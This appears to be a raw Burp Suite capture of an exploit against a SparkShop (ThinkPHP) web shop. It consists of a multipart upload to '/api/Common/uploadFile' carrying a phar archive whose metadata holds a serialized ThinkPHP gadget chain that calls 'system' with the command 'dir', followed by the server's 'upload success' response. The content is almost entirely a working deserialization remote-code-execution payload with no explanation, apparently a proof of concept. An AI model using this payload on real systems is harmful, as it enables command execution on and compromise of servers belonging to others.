 请求
美化 Raw Hex \n
POST /api/Common/uploadFile HTTP/1.1
Host: 127.0.0.1:5545
Cookie: sparkShop=fd9f699af26949b160604a0ba201b444
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBVvuEaVoraaB1qWn
Content-Length: 10427
------WebKitFormBoundaryBVvuEaVoraaB1qWn
Content-Disposition: form-data; name="file"; filename="phar.tar"
Content-Type: application/x-tar
.phar/0000777000175000017500000000000014733572025007672 5ustar
lhlh.phar/.metadata0000777000175000017500000000075214733572002011455 0ustar
lhlhO:17:"think\model\Pivot":7:{s:21:"think\ModellazySave";b:1;s:19:"think\Modelexists";b:1;s:8:"*t
able";O:15:"think\route\Url":4:{s:8:"*route";O:14:"think\Validate":2:{s:7:"*type";a:1:{s:13:"getDom
ainBind";s:6:"system";}s:7:"*rule";a:0:{}}s:6:"*url";s:0:"";s:6:"*app";O:9:"think\App":1:{s:7:"requ
est";s:4:"1111";}s:9:"*domain";s:3:"dir";}s:17:"think\Modeldata";a:1:{s:6:"system";s:6:"system";}s:
19:"think\Modelorigin";a:0:{}s:8:"*field";a:0:{}s:11:"*readonly";a:0:{}}
------WebKitFormBoundaryBVvuEaVoraaB1qWn--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Dec 2024 18:40:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
9 Access-Control-Allow-Origin: *
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 136
12
13 {
"code":0,
"data":{
"url":"http:\/\/127.0.0.1:5545\/storage\/api\/20241228\/158c1d193de51b86edf1baa7e8d3447d.tar"
},
"msg":"upload success"
}
Inspector
请求属性
协议 HTTP
名称
Method
Path
请求查询参数
请求主体参数
请求cookies
请求头
响应头